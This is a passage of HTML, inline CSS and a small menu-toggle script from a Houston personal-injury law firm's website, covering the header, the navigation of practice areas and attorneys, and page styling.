			c0,1.27,0.22,2.5,0.67,3.67c0.45,1.18,1.07,2.21,1.87,3.1c0.79,0.89,1.73,1.6,2.8,2.13c1.08,0.53,2.23,0.79,3.46,0.79
			c0.67,0,1.35-0.08,2.04-0.25c0.7-0.17,1.37-0.42,2.01-0.76c0.65-0.34,1.24-0.78,1.79-1.31c0.55-0.53,1.02-1.16,1.41-1.91
			l0.88,0.35c-0.35,0.78-0.83,1.48-1.44,2.08c-0.61,0.61-1.28,1.12-2.03,1.53c-0.74,0.41-1.53,0.72-2.35,0.92
			c-0.82,0.21-1.63,0.31-2.44,0.31c-1.41,0-2.71-0.31-3.91-0.94c-1.19-0.63-2.22-1.44-3.07-2.45c-0.85-1.01-1.52-2.15-2-3.44
			C893.86,96.19,893.62,94.89,893.62,93.56z"></path>
        </g>
    </g>
</svg>
                </a>
          </div>
          <div class="slogan">
            Experienced. Undefeated. <span>Personal Injury Lawyers</span>          </div>
          <div class="phone">
            <div class="call">
              Call 24/7 For A Free Consult            </div>
            <div class="tel">
              <a href="tel:(888) 603-3636">
                <div class="tel-image">
                  <img src="https://www.zehllaw.com/wp-content/uploads/phone.png" alt="phone" width="23" height="22">
                </div>
                <div class="tel-number">1-888-603-3636</div>
              </a>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="flex menus">
      <ul class="item-mobile">
        <li class="mobile-chat">
          <a href="https://secure.ngagelive.com/chat/index.aspx?websiteid=183-156-220-13-192-96-103-26&alt=false&wl=false&loc=http%3A//www.zehllaw.com/&mode=AutoEngage" target="_blank" rel="noopener">
            <span class="text-chat">Chat</span>
            <span class="image-chat">
              <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="38px" height="26px" viewBox="0 0 38 26" style="enable-background:new 0 0 38 26;" xml:space="preserve">
                <path fill="#FFFFFF" d="M35.8,13.1c0-3.7-3.3-6.8-7.8-8c-2.5-2.8-6.8-4.6-11.8-4.6C8.5,0.6,2.2,5.1,2.2,10.8c0,6.5,9.9,9.7,9.2,9.6l0,0
  c0,0,0.4,1.5-2,4.6c-0.2,0.2,0,0.5,0.2,0.5c1.9-0.1,7.5-0.8,10.8-4.7c4.1,2.7,8.5,4,9.4,4.2c0,0,0.1,0,0.1,0c0.2,0,0.4-0.1,0.5-0.3
  l0.2-0.4L30.3,24c-1.4-1.7-1.6-2.8-1.6-3.2C33.4,18.8,35.8,16.1,35.8,13.1z M10.1,9.3v-2H22v2H10.1z M20.5,14.4h-8.8v-2h8.8V14.4z
   M28.2,19.9c-0.2,0.1-0.6,0.3-0.5,0.7c0,0.4,0.1,1.5,1.1,3c-1.6-0.5-4.5-1.6-7.3-3.4c5.2-1.5,8.9-5.2,8.9-9.5c0-1.5-0.5-3-1.3-4.3
  c3.4,1.2,5.7,3.7,5.7,6.6C34.8,15.7,32.5,18.1,28.2,19.9z" />
              </svg>

            </span>
          </a>
        </li>
        <li class="mobile-contact">
          <a href="https://www.zehllaw.com/contact-mobile/" target="_self">
             Contact Us          </a>
        </li>
      </ul>
      <input tabindex="-1" type="checkbox" class="mobile-nav-input" id="mobile-nav-input">
      <label tabindex="0" class="mobile-nav" for="mobile-nav-input" onkeyup="checkTheBox(event);"><span>Menu</span> <span class="ham-dropdown">☰</span></label>
      <nav class="main-nav" aria-label="Main Menu">
        <div class="menu-primary-navigation-container"><ul id="menu-primary-navigation" class="main-menu"><li id="menu-item-1601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1601"><a href="/">Home</a></li>
<li id="menu-item-4788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4788"><a href="#">Practice Areas</a>
<ul class="sub-menu">
	<li id="menu-item-4790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4790"><a href="#">Motor Vehicle Accidents</a>
	<ul class="sub-menu">
		<li id="menu-item-4685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4685"><a href="https://www.zehllaw.com/houston-truck-accident-lawyer/">Truck &#038; 18 Wheeler Accident Lawyer</a></li>
		<li id="menu-item-4713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4713"><a href="https://www.zehllaw.com/houston-car-accident-lawyer/">Car Accident Lawyer</a></li>
		<li id="menu-item-33004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33004"><a href="https://www.zehllaw.com/houston-motorcycle-accident-lawyer/">Motorcycle Accident Lawyer</a></li>
		<li id="menu-item-4717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4717"><a href="https://www.zehllaw.com/greyhound-bus-accident-lawyer/">Greyhound Bus Accidents</a></li>
		<li id="menu-item-4689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4689"><a href="https://www.zehllaw.com/practice-areas/drunk-driving-accidents-injuries/">Drunk Driver Accidents</a></li>
		<li id="menu-item-4690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4690"><a href="https://www.zehllaw.com/houston-car-accident-lawyer/underinsured-motorist-claims/">Underinsured Motorists</a></li>
		<li id="menu-item-4691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4691"><a href="https://www.zehllaw.com/practice-areas/motor-vehicle-accidents/taxi-cab-accidents/">Taxi Cab Accidents</a></li>
		<li id="menu-item-4692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4692"><a href="https://www.zehllaw.com/practice-areas/motor-vehicle-accidents/rollovers-blowouts/">Rollovers and Blowouts</a></li>
	</ul>
</li>
	<li id="menu-item-4789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4789"><a href="#">Personal Injury</a>
	<ul class="sub-menu">
		<li id="menu-item-39930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39930"><a href="https://www.zehllaw.com/oilfield-accident-lawyer/">Oilfield Accident Lawyers</a></li>
		<li id="menu-item-4703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4703"><a href="https://www.zehllaw.com/plant-explosion-lawyer/">Plant Explosion Lawyer – Refinery &#038; Pipeline</a></li>
		<li id="menu-item-4783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4783"><a href="https://www.zehllaw.com/practice-areas/houston-texas-wrongful-death-lawyer/">Wrongful Death Lawyer</a></li>
		<li id="menu-item-4699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4699"><a href="https://www.zehllaw.com/types-of-injuries/texas-burn-injury-lawyer/">Burn Injury Lawyers</a></li>
		<li id="menu-item-29515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29515"><a href="https://www.zehllaw.com/houston-travis-scott-astroworld-festival-injury-and-wrongful-death-lawyer/">Astroworld Festival Injury</a></li>
		<li id="menu-item-22903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22903"><a href="https://www.zehllaw.com/practice-areas/houston-work-injury-lawyer/options-injured-work/">Work Injury Lawyers</a></li>
		<li id="menu-item-4696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4696"><a href="https://www.zehllaw.com/practice-areas/texas-plane-crash-lawyer/">Aviation Accident Attorney</a></li>
		<li id="menu-item-29455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29455"><a href="https://www.zehllaw.com/practice-areas/texas-traumatic-brain-injury-lawyer/">Traumatic Brain Injury Lawyers</a></li>
		<li id="menu-item-4697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4697"><a href="https://www.zehllaw.com/types-of-injuries/birth-injuries/">Birth Defects and Delivery Injuries</a></li>
		<li id="menu-item-4702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4702"><a href="https://www.zehllaw.com/practice-areas/railroad-crossing-injuries/">Railroad Crossing Accidents and Train Accidents</a></li>
	</ul>
</li>
	<li id="menu-item-4791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4791"><a href="#">Maritime &#038; Offshore Injuries</a>
	<ul class="sub-menu">
		<li id="menu-item-4813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4813"><a href="https://www.zehllaw.com/practice-areas/maritime-injury-lawyers/">Offshore Injury Lawyer</a></li>
		<li id="menu-item-4695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4695"><a href="https://www.zehllaw.com/practice-areas/maritime-injury-lawyers/oil-rig-explosions/">Offshore Rig Explosions</a></li>
		<li id="menu-item-4694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://www.zehllaw.com/practice-areas/maritime-injury-lawyers/longshore-harbor-workers-compensation-act/">Longshore &#038; Harbor Workers&#8217; Compensation Act</a></li>
	</ul>
</li>
	<li id="menu-item-4792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4792"><a href="#">Product Liability</a>
	<ul class="sub-menu">
		<li id="menu-item-9518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9518"><a href="https://www.zehllaw.com/practice-areas/dangerous-products/3m-military-combat-arms-hearing-loss-earplugs-lawyer/">3M Combat Arms Earplugs</a></li>
		<li id="menu-item-4704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4704"><a href="https://www.zehllaw.com/practice-areas/dangerous-products/pharmaceutical-claims/defective-drugs/">Pharmaceutical Litigation</a></li>
	</ul>
</li>
	<li id="menu-item-4793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4793"><a href="#">Insurance Disputes</a>
	<ul class="sub-menu">
		<li id="menu-item-4684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4684"><a href="https://www.zehllaw.com/practice-areas/disputes/insurance-disputes/hurricane-insurance-disputes/">Hurricane &#038; Flood Damage Claims</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4787"><a href="#">Our Trial Lawyers</a>
<ul class="sub-menu">
	<li id="menu-item-2804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2804"><a href="https://www.zehllaw.com/texas-trial-lawyers/ryan-zehl-houston-personal-injury-lawyer/">Ryan Zehl</a></li>
	<li id="menu-item-2807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2807"><a href="https://www.zehllaw.com/texas-trial-lawyers/eric-j-allen/">Eric J. Allen</a></li>
	<li id="menu-item-5885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5885"><a href="https://www.zehllaw.com/texas-trial-lawyers/lamar-delong/">Lamar DeLong</a></li>
	<li id="menu-item-30517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30517"><a href="https://www.zehllaw.com/texas-trial-lawyers/justin-waldo-trial-lawyer/">Justin Waldo</a></li>
	<li id="menu-item-32687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32687"><a href="https://www.zehllaw.com/texas-trial-lawyers/paige-lawrence/">Paige Lawrence</a></li>
	<li id="menu-item-31731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31731"><a href="https://www.zehllaw.com/texas-trial-lawyers/justin-warner-trial-lawyer/">Justin Warner</a></li>
	<li id="menu-item-32138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32138"><a href="https://www.zehllaw.com/texas-trial-lawyers/bryan-zubay-trial-lawyer/">Bryan Zubay</a></li>
	<li id="menu-item-37130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37130"><a href="https://www.zehllaw.com/texas-trial-lawyers/keiara-burke/">Keiara Burke</a></li>
	<li id="menu-item-37129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37129"><a href="https://www.zehllaw.com/texas-trial-lawyers/boston-mallory/">Boston Mallory</a></li>
	<li id="menu-item-37148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37148"><a href="https://www.zehllaw.com/texas-trial-lawyers/michael-clinton/">Michael Clinton</a></li>
	<li id="menu-item-37497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37497"><a href="https://www.zehllaw.com/texas-trial-lawyers/misha-paltiyevich-trial-lawyer/">Misha Paltiyevich</a></li>
	<li id="menu-item-39419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39419"><a href="https://www.zehllaw.com/texas-trial-lawyers/ernesto-alvarez-trial-lawyer/">Ernesto Alvarez</a></li>
	<li id="menu-item-39592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39592"><a href="https://www.zehllaw.com/texas-trial-lawyers/hannah-roberts-trial-lawyer/">Hannah Roberts</a></li>
	<li id="menu-item-39798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39798"><a href="https://www.zehllaw.com/texas-trial-lawyers/major-pirtle-trial-lawyer/">Major Pirtle</a></li>
</ul>
</li>
<li id="menu-item-31498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31498"><a href="https://www.zehllaw.com/faq/frequently-asked-questions/">FAQ</a>
<ul class="sub-menu">
	<li id="menu-item-31195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31195"><a href="https://www.zehllaw.com/faq/about-us/">About Us</a></li>
	<li id="menu-item-31194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31194"><a href="https://www.zehllaw.com/faq/frequently-asked-questions/burn-injuries/">Burn Injuries</a></li>
	<li id="menu-item-31193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31193"><a href="https://www.zehllaw.com/faq/bus-accidents/">Bus Accidents</a></li>
	<li id="menu-item-31202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31202"><a href="https://www.zehllaw.com/faq/hiring-a-personal-injury-lawyer/">Hiring a Personal Injury Lawyer</a></li>
	<li id="menu-item-31191" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-31191"><a href="https://www.zehllaw.com/faq/offshore-accidents/">Offshore Accidents</a></li>
	<li id="menu-item-31201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31201"><a href="https://www.zehllaw.com/faq/oilfield-accidents/">Oilfield Accidents</a></li>
	<li id="menu-item-31190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31190"><a href="https://www.zehllaw.com/faq/plant-explosions/">Plant Explosions</a></li>
	<li id="menu-item-34439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34439"><a href="https://www.zehllaw.com/personal-injury-resources/">Personal Injury Resources</a></li>
	<li id="menu-item-31266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31266"><a href="https://www.zehllaw.com/faq/personal-injury-basics/">The Basics of a Personal Injury Case</a></li>
	<li id="menu-item-31188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31188"><a href="https://www.zehllaw.com/faq/traumatic-brain-injuries/">Traumatic Brain Injuries</a></li>
	<li id="menu-item-31187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31187"><a href="https://www.zehllaw.com/faq/truck-accidents/">Truck Accidents</a></li>
	<li id="menu-item-31186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31186"><a href="https://www.zehllaw.com/faq/working-with-us/">Working With Us</a></li>
	<li id="menu-item-31185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31185"><a href="https://www.zehllaw.com/faq/wrongful-death/">Wrongful Death</a></li>
	<li id="menu-item-37396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37396"><a href="https://www.zehllaw.com/areas-we-serve/">Locations Served</a></li>
</ul>
</li>
<li id="menu-item-31065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31065"><a href="https://www.zehllaw.com/category/client-testimonials/">Client Videos</a></li>
<li id="menu-item-8473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8473"><a href="https://www.zehllaw.com/blog/">Blog</a></li>
<li id="menu-item-3063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3063"><a href="https://www.zehllaw.com/category/results/">Results</a>
<ul class="sub-menu">
	<li id="menu-item-5799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5799"><a href="https://www.zehllaw.com/category/results/">See All Results</a></li>
	<li id="menu-item-31280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31280"><a href="https://www.zehllaw.com/testimonials/">Reviews</a></li>
</ul>
</li>
<li id="menu-item-2845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2845"><a href="https://www.zehllaw.com/contact-us/">Contact Us</a></li>
<li id="menu-item-39508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39508"><a href="https://www.zehllaw.com/es/">Español</a></li>
<li id="menu-item-35049" class="hide-on-desktop menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35049"><a href="#">Find Us</a>
<ul class="sub-menu">
	<li id="menu-item-35050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35050"><a href="https://maps.app.goo.gl/zxhAJk8TgMAsMVQe8">Houston</a></li>
	<li id="menu-item-35051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35051"><a href="https://maps.app.goo.gl/iGvTvhnaU4QcpY4L6">Midland</a></li>
</ul>
</li>
</ul></div>        <div class="collapse-mobile-nav"></div>
      </nav>

    </div>
    <div class="mobile-full-overlay">

    </div>
  </header>

  
  <script>
    if (window.innerWidth < 1001) {
      let toggleButtons = document.querySelectorAll('li.menu-item-has-children');
      for (let i = 0; i < toggleButtons.length; i++) {
        let toggler = document.createElement("span");
        toggler.classList.add("menu-arrow");
        toggleButtons[i].append(toggler);
      }
      let openIndex = document.querySelectorAll('.menu-arrow');
      openIndex.forEach(function(el) {
        el.addEventListener('click', function() {
          this.classList.toggle('is-active');
          this.parentNode.querySelector('.sub-menu').classList.toggle('is-opened');
        });
      });

      let mobileCollapseMenu = document.querySelector(".collapse-mobile-nav");
      let mobileMenuControl = document.querySelector("#mobile-nav-input");
      mobileCollapseMenu.addEventListener('click', function() {
        if (mobileMenuControl.checked) {
          mobileMenuControl.checked = false;
        } else {
          mobileMenuControl.checked = true;
        }
      })
    }
  </script>

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

			<article id="post-31435" class="post-31435 page type-page status-publish hentry entry">
		<header class="entry-header">
			</header>
	
	<div class="entry-content">
		
		<style>
	/* 			BIO NAMES */
	#h-ryan-zehl-trial-lawyer {
		padding-bottom: 20px;
	}

	#h-eric-j-allen-trial-lawyer {
		padding-bottom: 20px;
	}

	#h-lamar-delong-trial-lawyer {
		padding-bottom: 20px;
	}

	#h-matt-greenberg-trial-lawyer {
		padding-bottom: 20px;
	}

	#h-zach-mcfarlane-trial-lawyer {
		padding-bottom: 20px;
	}

	#h-charles-stam-trial-lawyer {
		padding-bottom: 20px;
	}

	#h-mike-streich-trial-lawyer {
		padding-bottom: 20px;
	}

	#h-justin-waldo-trial-lawyer {
		padding-bottom: 20px;
	}

	/*START BIO shadow for image*/
	.page-id-31726 .internal-sidebar .block-image,
	.page-id-30593 .internal-sidebar .block-image,
	.page-id-28624 .internal-sidebar .block-image,
	.page-id-30516 .internal-sidebar .block-image,
	.page-id-32112 .internal-sidebar .block-image,
	.page-id-5880 .internal-sidebar .block-image,
	.page-id-8559 .internal-sidebar .block-image,
	.page-id-29304 .internal-sidebar .block-image,
	.page-id-9353 .internal-sidebar .block-image,
	.page-id-675 .internal-sidebar .block-image,
	.page-id-73 .internal-sidebar .block-image,
	.page-id-103 .internal-sidebar .block-image {
		-webkit-box-shadow: 0 0 20px rgb(0 0 0 / 20%);
		box-shadow: 0 0 20px rgb(0 0 0 / 20%);
	}

	/*END BIO shadow for image*/



	.page-id-31347 .internal-sidebar .block-image,
	.page-id-31321 .internal-sidebar .block-image,
	.page-id-31353 .internal-sidebar .block-image,
	.page-id-31335 .internal-sidebar .block-image,
	.page-id-31372 .internal-sidebar .block-image,
	.page-id-31608 .internal-sidebar .block-image,
	.page-id-31547 .internal-sidebar .block-image,
	.page-id-31289 .internal-sidebar .block-image,
	.page-id-31492 .internal-sidebar .block-image,
	.page-id-31523 .internal-sidebar .block-image,
	.page-id-31580 .internal-sidebar .block-image,
	.page-id-31583 .internal-sidebar .block-image,
	.page-id-31469 .internal-sidebar .block-image,
	.page-id-31474 .internal-sidebar .block-image,
	.page-id-31465 .internal-sidebar .block-image,
	.page-id-31454 .internal-sidebar .block-image,
	.page-id-31451 .internal-sidebar .block-image,
	.page-id-31457 .internal-sidebar .block-image,
	.page-id-31406 .internal-sidebar .block-image,
	.page-id-31461 .internal-sidebar .block-image,
	.page-id-31482 .internal-sidebar .block-image {
		min-height: 158px !important;
		max-height: 200px !important;
	}

	.page-id-30578 .internal-sidebar .block-image,
	.page-id-50 .internal-sidebar .block-image,
	.page-id-216 .internal-sidebar .block-image {
		max-height: 100% !important;
	}

	.page-id-128 .internal-sidebar .block-image {
		min-height: 202px !important;
	}


	.internal-sidebar {
		padding-bottom: 50px;
	}

	.internal-sidebar h2,
	.internal-sidebar h1 {
		font-weight: 400;
		margin: 0;
		line-height: 1.2;
		letter-spacing: -1px;
	}

	.internal-sidebar h2 {
		font-size: 34px;
	}

	.internal-sidebar h1 {
		font-size: 36px;
		padding-bottom: 0;
	}

	.internal-sidebar h3 {
		font-size: 30px;
		line-height: 1.2;
		padding: 10px 0;
		font-weight: 400;
		margin: 0;
	}

	.internal-sidebar h2,
	.internal-sidebar h3 {
		padding: 10px 0px;
	}

	.internal-sidebar .content h4 {
		margin: 0;
		font-size: 30px;
		font-weight: 400;
		letter-spacing: -1px;
		padding: 10px 0;
		line-height: 1.3;
	}

	.internal-sidebar .content h5 {
		font-size: 28px;
		margin: 0;
		padding: 10px 0;
		font-weight: 400;
	}

	.internal-sidebar .content p {
		margin: 0;
		padding-bottom: 20px;
		line-height: 1.7;
	}

	.internal-sidebar .content p .red {
		color: var(--red);
	}

	.internal-sidebar .content p {
		color: var(--grey-blue);
	}

	.internal-sidebar a {
		color: var(--light-blue);
	}

	.internal-sidebar .content ul,
	.internal-sidebar .content ol {
		margin: 10px 0 20px;
		font-size: 20px;
		color: var(--dark-blue);
	}

	.internal-sidebar .content ul li {
		line-height: 1.8;
	}

	.internal-sidebar .content ul li,
	.internal-sidebar .content ol li {
		margin-bottom: 15px;
	}

	.internal-sidebar .content ul.normal li,
	.content ol.normal li {
		margin-bottom: 0px;
	}

	.internal-sidebar .content .calltoaction {
		text-align: center;
		padding: 20px;
		color: var(--white);
		margin: 20px auto;
		box-shadow: 0 0 30px rgb(0 0 0 / 30%);
		background: linear-gradient(8deg, #23354d, #23344deb, #23354d);
		line-height: 1.2;
	}

	.internal-sidebar .content .calltoaction a {
		color: var(--white);
	}

	.internal-sidebar .content .wp-block-separator {
		background-color: var(--light-shade-grey);
	}

	.internal-sidebar .content h4 {
		margin: 0;
		font-size: 30px;
		font-weight: 400;
		letter-spacing: -1px;
		padding: 10px 0;
		line-height: 1.3;
	}

	.internal-sidebar .content h5 {
		font-size: 28px;
		margin: 0;
		padding: 10px 0;
		font-weight: 400;
	}

	.internal-sidebar .content h6 {
		font-size: 26px;
		margin: 0;
		font-weight: 400;
		padding: 10px 0;
	}

	.internal-sidebar .content table {
		font-size: 20px;
		text-align: center;
	}

	.internal-sidebar .content textarea {
		height: 130px;
		border-radius: 3px;
		padding: 8px 10px;
		margin-bottom: 10px;
		font-family: var(--text-font);
		font-size: 20px;
		line-height: 1.6;
	}

	.internal-sidebar .content #btn {
		font-size: 20px;
		margin-bottom: 20px;
	}

	.internal-sidebar .has-text-align-center {
		text-align: center;
	}

	.internal-sidebar .underline {
		text-decoration: underline;
	}

	.internal-sidebar .content td,
	.internal-sidebar .content th,
	.internal-sidebar .content table {
		border: 1px solid var(--grey);
		border-spacing: 0;
		border-collapse: collapse;
	}

	.internal-sidebar .content .wp-container-3 {
		align-items: start;
	}

	.internal-sidebar .right-col {
		background-color: var(--dark-blue);
		color: var(--white);
		border-top: 5px solid var(--red);
		padding: 30px 25px 10px
	}

	.internal-sidebar .right-col .header-items,
	.internal-sidebar .right-col .bottom-items {
		padding: 0 1px;
	}

	.internal-sidebar .right-col .header-items h4,
	.internal-sidebar .right-col p {
		color: var(--white);
	}

	.internal-sidebar .right-col .header-items .title {
		font-family: var(--heading-font);
		font-weight: 400;
		margin: 0 0 10px 0;
		font-size: 32px;
		padding-bottom: 15px;
		text-transform: uppercase;
		border-bottom: 1px dashed var(--grey);
		text-align: center;
		line-height: 1.2;
	}

	.internal-sidebar .right-col .header-items .text {
		margin: 0;
	}

	.internal-sidebar .right-col .form {
		margin-top: 30px;
	}

	.internal-sidebar .right-col .bottom-items a {
		color: #c9c9c9;
	}

	.internal-sidebar .post-password-message,
	.internal-sidebar .protected-content {
		text-align: center;
	}

	.internal-sidebar .is-layout-flow.wp-block-column p {
		line-height: 28px;
	}

	/*START disable breadcrumbs + add margin, for specific page by them id */
	.page-id-28954 .breadcrumbs,
	.page-id-28435 .breadcrumbs,
	.page-id-19993 .breadcrumbs,
	.page-id-28738 .breadcrumbs,
	.page-id-31196 .breadcrumbs,
	.page-id-31171 .breadcrumbs,
	.page-id-31206 .breadcrumbs {
		display: none !important;
	}

	.page-id-28435 .internal-sidebar,
	.page-id-28954 .internal-sidebar,
	.page-id-19993 .internal-sidebar,
	.page-id-28738 .internal-sidebar,
	.page-id-31196 .internal-sidebar,
	.page-id-31171 .internal-sidebar,
	.page-id-31206 .internal-sidebar {
		margin-top: 20px;
	}

	/*END disable breadcrumbs + add margin, for specific page by them id */

	.page-id-28435 .home-banner-inner {
		max-width: 1430px;
		margin: 0 auto;
	}

	/*START float for image in text */
	.page-id-31726 .internal-sidebar .block-image,
	.page-id-1936 .internal-sidebar .block-image,
	.page-id-435 .internal-sidebar .block-image,
	.page-id-4553 .internal-sidebar .block-image,
	.page-id-4616 .internal-sidebar .block-image,
	.page-id-28624 .internal-sidebar .block-image,
	.page-id-675 .internal-sidebar .block-image,
	.page-id-5880 .internal-sidebar .block-image,
	.page-id-8559 .internal-sidebar .block-image,
	.page-id-103 .internal-sidebar .block-image,
	.page-id-29304 .internal-sidebar .block-image,
	.page-id-9353 .internal-sidebar .block-image,
	.page-id-30516 .internal-sidebar .block-image,
	.page-id-32112 .internal-sidebar .block-image,
	.page-id-73 .internal-sidebar .block-image,
	.page-id-30593 .internal-sidebar .block-image {
		width: fit-content;
		max-width: 38%;
		float: right;
		margin-left: 15px;
	}

	.page-id-1936 .internal-sidebar .block-image img,
	.page-id-435 .internal-sidebar .block-image img,
	.page-id-4553 .internal-sidebar .block-image img,
	.page-id-4616 .internal-sidebar .block-image img,
	.page-id-28624 .internal-sidebar .block-image img,
	.page-id-675 .internal-sidebar .block-image img,
	.page-id-5880 .internal-sidebar .block-image img,
	.page-id-8559 .internal-sidebar .block-image img,
	.page-id-103 .internal-sidebar .block-image img,
	.page-id-29304 .internal-sidebar .block-image img,
	.page-id-9353 .internal-sidebar .block-image img,
	.page-id-30516 .internal-sidebar .block-image img,
	.page-id-32112 .internal-sidebar .block-image img,
	.page-id-31726 .internal-sidebar .block-image img,
	.page-id-73 .internal-sidebar .block-image img,
	.page-id-30593 .internal-sidebar .block-image img {
		box-shadow: 0 0 20px rgb(0 0 0 / 20%);
		border-radius: 5px;
	}

	/*END float for image in text */
	.internal-sidebar .block-image {
		overflow: hidden;
		position: relative;
		min-height: 350px;
		max-height: 600px;
		width: 100%
	}

	.internal-sidebar .wp-block-columns .block-image {
		min-height: inherit;
	}

	.page-id-28624 h2 {
		padding-bottom: 30px;
		border-bottom: 1px solid var(--light-grey);
		margin-bottom: 15px;
	}

	.page-id-128 .internal-sidebar .block-image {
		width: 40%;
	}

	.page-id-4538 .internal-sidebar .block-image {
		width: fit-content;
		max-width: 60%;
		float: right;
		margin-left: 15px;
	}

	.page-id-5177 .internal-sidebar .sidebar {
		display: none;
	}

	.page-id-31196 .faq-list {
		list-style: none;
		padding: 0;
	}

	.page-id-31196 .faq-list li a {
		display: block;
		width: 100%;
		padding: 12px 15px;
		border: 1px solid var(--light-grey);
	}

	.page-id-31196 .faq-list li a:hover {
		color: var(--white) !important;
		background-color: var(--dark-blue);
	}

	.internal-sidebar .wp-block-group.video-group .block-image img {
		-o-object-fit: cover;
		object-fit: cover;
		width: 100%;
		height: 100%;
		display: block;
		-o-object-position: center center;
		object-position: center center;
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0
	}

	@media (min-width: 1001px) {
		.internal-sidebar .flex {
			justify-content: space-between;
		}

		.internal-sidebar .content {
			max-width: 63.3%;
			width: 63.3%;
		}

		.internal-sidebar .sidebar {
			max-width: 32%;
			width: 32%;
		}

		.page-id-28435 .home-banner-inner {
			padding-top: 100px;
		}

		.internal-sidebar .right-col .form-iframe {
			min-height: 543px;
		}
	}

	@media (max-width: 1000px) {
		.internal-sidebar .container {
			padding: 0 10px;
		}

		.internal-sidebar .content {
			width: 100%;
		}

		.page-id-31726 .internal-sidebar .block-image,
		.page-id-1936 .internal-sidebar .block-image,
		.page-id-435 .internal-sidebar .block-image,
		.page-id-4553 .internal-sidebar .block-image,
		.page-id-4616 .internal-sidebar .block-image,
		.page-id-28624 .internal-sidebar .block-image,
		.page-id-675 .internal-sidebar .block-image,
		.page-id-5880 .internal-sidebar .block-image,
		.page-id-8559 .internal-sidebar .block-image,
		.page-id-103 .internal-sidebar .block-image,
		.page-id-29304 .internal-sidebar .block-image,
		.page-id-9353 .internal-sidebar .block-image,
		.page-id-30516 .internal-sidebar .block-image,
		.page-id-32112 .internal-sidebar .block-image,
		.page-id-73 .internal-sidebar .block-image,
		.page-id-30593 .internal-sidebar .block-image {
			max-width: 90%;
			float: none;
			margin-bottom: 20px;
		}

	}

	@media(max-width:750px) {
		.wp-container-3.wp-block-columns {
			flex-direction: column;
		}

		.internal-sidebar iframe {
			max-width: 100%;
			height: 270px;
		}
	}

	@media (max-width: 500px) {

		.internal-sidebar .block-image {
			min-height: 190px;
